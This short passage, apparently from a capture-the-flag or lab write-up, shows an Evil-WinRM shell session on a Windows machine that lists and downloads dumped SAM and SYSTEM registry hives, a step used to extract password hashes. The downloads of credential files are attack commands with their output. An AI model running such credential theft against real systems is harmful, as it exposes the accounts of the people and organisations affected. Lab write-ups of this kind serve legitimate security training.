 *Evil-WinRM* PS C:\Users\emily.oscars\temp> ls
Directory: C:\Users\emily.oscars\temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 1/28/2025 10:08 AM 49152 sam
-a---- 1/28/2025 10:06 AM 18518016 system
*Evil-WinRM* PS C:\Users\emily.oscars\temp> download sam
Info: Downloading C:\Users\emily.oscars\temp\sam to sam
Info: Download successful!
*Evil-WinRM* PS C:\Users\emily.oscars\temp> download system
Info: Downloading C:\Users\emily.oscars\temp\system to system